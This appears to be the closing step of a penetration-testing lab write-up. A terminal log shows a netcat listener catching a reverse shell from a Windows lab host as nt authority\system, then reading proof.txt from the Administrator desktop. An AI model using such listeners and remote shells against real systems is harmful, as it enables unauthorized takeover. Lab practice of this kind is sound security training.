 ┌──(kali㉿kali)-[/tmp]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.234] from (UNKNOWN) [192.168.234.66] 51408
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \Users\administrator\Desktop
cd \Users\administrator\Desktop
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
8c5d5f938a3c379bb18fcb9a53e2d5ed
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.234.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.234.254
C:\Users\Administrator\Desktop>